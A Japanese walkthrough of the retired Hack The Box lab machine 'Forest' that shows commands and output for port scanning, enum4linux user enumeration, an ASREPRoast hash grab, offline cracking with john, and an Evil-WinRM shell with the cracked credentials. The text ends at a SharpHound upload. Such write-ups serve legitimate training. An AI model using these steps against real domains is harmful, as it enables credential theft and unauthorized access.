本稿では、Hack The Boxにて提供されている Retired Machines の「Forest」に関する攻略方法(Walkthrough)について検証します。
Hack The Boxに関する詳細は、「Hack The Boxを楽しむためのKali Linuxチューニング」を併せてご確認ください。
マシンの詳細
エグゼクティブサマリー
戦術(Tactic)
- 「TA0007: 探索(Discovery)」, 環境を把握するための手順を確認します。
- 「TA0006: 認証情報アクセス(Credential Access)」, アカウントとパスワードを盗用するための手順を確認します。
- 「TA0008: 横展開(Lateral Movement)」, 環境に対して横の移動を狙います。
- 「TA0004: 特権エスカレーション(Privilege Escalation)」, より高いレベルの権限取得を狙います。
- 「TA0002: 実行(Execution)」, 悪意あるコードを実行します。
戦法(Technique)
| ID | テクニック | 説明 |
|---|---|---|
| T1046 | ネットワークサービススキャン(Network Service Scanning) | nmapによるポートスキャンの実行 |
| T1087 | アカウントの発見(Account Discovery) | enum4linuxによるドメインアカウントの発見 |
| T1208 | Kerberoasting | impacketモジュールのGetNPUsers.pyによるKerberos事前認証が不要なユーザーの特定 |
| T1110 | ブルートフォース(Brute Force) | ASREPRoast攻撃に取得したパスワードハッシュ値をjohnとrockyou.txtファイルにてブルートフォース攻撃 |
| T1078 | 有効なアカウント(Valid Accounts) | ユーザー名:svc-alfresco |
| T1028 | Windowsリモート管理(Windows Remote Management) | Evil-WinRMによるユーザー権限でのリモートシステムとの対話 |
| T1003 | 認証情報ダンピング(Credential Dumping) | impacketモジュールのntlmrelayx.pyによる「NTLM Relay」, Mimikatzによる「DCSync」 |
ツール
- nmap
- enum4linux
- Impacket: GetNPUsers.py
- john
- evil-winrm.rb
- BloodHound: SharpHound.ps1
- impacket: ntlmrelayx.py
- impacket: secretsdump.py
- impacket: psexec.py
詳細手順
ネットワークサービススキャン
nmap
IPアドレス 10.10.10.161をforest.htbとして、/etc/hostsに追加します。その上で、nmapを使用し、ポートスキャンを実行します。
kali@kali:~$ nmap -T4 -A -v forest.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-07 23:54 EST
Nmap scan report for forest.htb (10.10.10.161)
Host is up (0.25s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-08 05:02:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1110/tcp filtered nfsd-status
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
10215/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=3/7%Time=5E647A99%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.00:
|_ Message signing enabled and required
|_smb2-time: Protocol negotiation failed (SMB2)
NSE: Script Post-scanning.
Initiating NSE at 23:59
Completed NSE at 23:59, 0.00s elapsed
Initiating NSE at 23:59
Completed NSE at 23:59, 0.00s elapsed
Initiating NSE at 23:59
Completed NSE at 23:59, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 330.67 seconds
enum4linux による列挙
enum4linuxコマンドを使用し、ドメイン、DNS、ユーザ、その他の詳細情報の収集を試みます。
kali@kali:~$ enum4linux forest.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Mar 8 00:32:47 2020
==========================
| Target Information |
==========================
Target ........... forest.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==================================================
| Enumerating Workgroup/Domain on forest.htb |
==================================================
[E] Can't find workgroup/domain
==========================================
| Nbtstat Information for forest.htb |
==========================================
Looking up status of 10.10.10.161
No reply from 10.10.10.161
===================================
| Session Check on forest.htb |
===================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server forest.htb allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
=========================================
| Getting domain SID for forest.htb |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
[+] Host is part of a domain (not a workgroup)
====================================
| OS information on forest.htb |
====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for forest.htb from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 467.
[+] Got OS info for forest.htb from srvinfo:
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
===========================
| Users on forest.htb |
===========================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00020010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
=======================================
| Share Enumeration on forest.htb |
=======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on forest.htb
==================================================
| Password Policy Information for forest.htb |
==================================================
[+] Attaching to forest.htb using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:FOREST.HTB)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] HTB
[+] Builtin
[+] Password Info for Domain: HTB
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: 41 days 23 hours 53 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
============================
| Groups on forest.htb |
============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting builtin groups:
group:[Account Operators] rid:[0x224]
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[System Managed Accounts Group] rid:[0x245]
group:[Storage Replica Administrators] rid:[0x246]
group:[Server Operators] rid:[0x225]
[+] Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Replicator' (RID: 552) has member: Could not connect to server 10.10.10.161
Group 'Replicator' (RID: 552) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Certificate Service DCOM Access' (RID: 574) has member: Could not connect to server 10.10.10.161
Group 'Certificate Service DCOM Access' (RID: 574) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Backup Operators' (RID: 551) has member: Could not connect to server 10.10.10.161
Group 'Backup Operators' (RID: 551) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'RDS Management Servers' (RID: 577) has member: Could not connect to server 10.10.10.161
Group 'RDS Management Servers' (RID: 577) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Storage Replica Administrators' (RID: 582) has member: Could not connect to server 10.10.10.161
Group 'Storage Replica Administrators' (RID: 582) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'System Managed Accounts Group' (RID: 581) has member: Could not connect to server 10.10.10.161
Group 'System Managed Accounts Group' (RID: 581) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Terminal Server License Servers' (RID: 561) has member: Could not connect to server 10.10.10.161
Group 'Terminal Server License Servers' (RID: 561) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Remote Desktop Users' (RID: 555) has member: Could not connect to server 10.10.10.161
Group 'Remote Desktop Users' (RID: 555) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: Could not connect to server 10.10.10.161
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Windows Authorization Access Group' (RID: 560) has member: Could not connect to server 10.10.10.161
Group 'Windows Authorization Access Group' (RID: 560) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Cryptographic Operators' (RID: 569) has member: Could not connect to server 10.10.10.161
Group 'Cryptographic Operators' (RID: 569) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Administrators' (RID: 544) has member: Could not connect to server 10.10.10.161
Group 'Administrators' (RID: 544) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Performance Monitor Users' (RID: 558) has member: Could not connect to server 10.10.10.161
Group 'Performance Monitor Users' (RID: 558) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Print Operators' (RID: 550) has member: Could not connect to server 10.10.10.161
Group 'Print Operators' (RID: 550) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'RDS Remote Access Servers' (RID: 575) has member: Could not connect to server 10.10.10.161
Group 'RDS Remote Access Servers' (RID: 575) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Guests' (RID: 546) has member: Could not connect to server 10.10.10.161
Group 'Guests' (RID: 546) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Users' (RID: 545) has member: Could not connect to server 10.10.10.161
Group 'Users' (RID: 545) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Incoming Forest Trust Builders' (RID: 557) has member: Could not connect to server 10.10.10.161
Group 'Incoming Forest Trust Builders' (RID: 557) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Access Control Assistance Operators' (RID: 579) has member: Could not connect to server 10.10.10.161
Group 'Access Control Assistance Operators' (RID: 579) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Remote Management Users' (RID: 580) has member: Could not connect to server 10.10.10.161
Group 'Remote Management Users' (RID: 580) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'IIS_IUSRS' (RID: 568) has member: Could not connect to server 10.10.10.161
Group 'IIS_IUSRS' (RID: 568) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Network Configuration Operators' (RID: 556) has member: Could not connect to server 10.10.10.161
Group 'Network Configuration Operators' (RID: 556) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Account Operators' (RID: 548) has member: Could not connect to server 10.10.10.161
Group 'Account Operators' (RID: 548) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Event Log Readers' (RID: 573) has member: Couldn't list alias members
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'RDS Endpoint Servers' (RID: 576) has member: Could not connect to server 10.10.10.161
Group 'RDS Endpoint Servers' (RID: 576) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting local groups:
[+] Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.
[+] Getting domain groups:
[+] Getting domain group memberships:
=====================================================================
| Users on forest.htb via RID cycling (RIDS: 500-550,1000-1050) |
=====================================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 742.
===========================================
| Getting printer info for forest.htb |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 991.
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
enum4linux complete on Sun Mar 8 00:38:27 2020
kali@kali:~$
数ある結果の中で注目したのは、Users on forest.htbの箇所です。ユーザーの一覧を取得することができました。users_raw.txtファイルとして保存しておきます。
$ cat users_raw.txt
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
.
(省略)
.
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
users_raw.txtファイルより、ユーザー名以外の文字列についてcutコマンドにて除去し、usernames.txtファイルとして保存します。
$ cat users_raw.txt | cut -d "[" -f 2 | cut -d "]" -f 1 > usernames.txt
ASREPRoast攻撃
ASREPRoast 攻撃により、Kerberos事前認証が不要なユーザーを探索し、そのパスワードハッシュの取得を狙います。
impacketモジュール(https://www.secureauth.com/labs/open-source-tools/impacket)のGetNPUsers.pyを使用します。
基本のコマンド構文は、次のとおりです。
$ python3 GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>
各オプションの狙いは、次の通りです。
-usersfile: enum4linuxコマンドにて列挙したユーザーリストファイルusernames.txtを使用します。
-format: パスワードハッシュのフォーマットとして、john形式にて出力させます。
-outputfile: 結果をhtb-forest.txtファイルに出力させます。
kali@kali:~/impacket/examples$ python3 GetNPUsers.py HTB.local/ -usersfile ~/OffsecVM/hackthebox/Forest/usernames.txt -format john -outputfile htb-forest.txt -no-pass -dc-ip 10.10.10.161
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
次のとおり、ハッシュ値が取得できました。
$ cat htb-forest.txt
$krb5asrep$svc-alfresco@HTB.LOCAL:df0f1d6761d70463531d36af5020c43a$36bbfbc46533c837658c19f5102df1a0a3a1ac0d4d13b575f40262dc215edcfa4f5dbed6b0d3c5429d9de962b7e2a4913b81bfd03f4ecd2cbb7f048d73a734d6514b009519946afdb0105dc73aa0bf73cc208b02540bd476e70c761c1cfccdc979413e340f9a6b5022666d2494eb3f1982d7c1a2b669bb47a7979baa9c534be91c95de02eb723de906405fea41ec4d65485ae25599adc581c2e00ffe441b0473d39101020699d4f190d57c7a7b87a373666db79a0f8d9b1c829804616348d11ce2aafd9f671f9562f326a75a00f8800faa505aa9021d8020b158c1ced43c4b762abed2414c05
ブルートフォース攻撃
johnコマンドを利用し、ハッシュ値htb-forest.txtに対する辞書攻撃を行います。使用する辞書はrockyou.txtです。
$ /usr/sbin/john htb-forest.txt --wordlist=/home/kali/OffsecVM/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:07 DONE (2020-03-08 18:24) 0.1287g/s 525837p/s 525837c/s 525837C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
結果、次の資格情報を手に入れました。
- ユーザー名: svc-alfresco
- パスワード: s3rvice
システム探索
Windowsリモート管理
nmapコマンドにて、WinRMサービス(5985/tcp)の状況を確認します。結果、サービスが稼働していることが確認できます。
$ nmap -p 5985 forest.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-08 18:44 EDT
Nmap scan report for forest.htb (10.10.10.161)
Host is up (0.26s latency).
PORT STATE SERVICE
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds
そこで、Evil-WinRMツールを介して、forest.htbサーバーで稼働しているWinRMサービスに接続し、インタラクティブなPowerShellを確立します。
確立したシェルにてuser.txtファイルを取得します。
kali@kali:~/evil-winrm$ ./evil-winrm.rb -i forest.htb -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd c:\
*Evil-WinRM* PS C:\> hostname; whoami
FOREST
htb\svc-alfresco
*Evil-WinRM* PS C:\> cd Users
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/18/2019 10:09 AM Administrator
d----- 3/8/2020 9:54 AM panos
d-r--- 11/20/2016 6:39 PM Public
d----- 9/22/2019 3:29 PM sebastien
d----- 9/22/2019 4:02 PM svc-alfresco
*Evil-WinRM* PS C:\Users> cd svc-alfresco\desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> type user.txt
SharpHound によるデータ収集
ここから、ターゲットネットワークのデータ収集を行います。BloodHoundのIngestorsである、SharpHound.ps1プログラムを使います。
c:\temp\SharpHoundに対して、SharpHound.ps1をアップロードします。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/kali/OffsecVM/hackthebox/Forest/SharpHound.ps1 c:\temp\SharpHound.ps1
Info: Uploading /home/kali/OffsecVM/hackthebox/Forest/SharpHound.ps1 to c:\temp\SharpHound.ps1
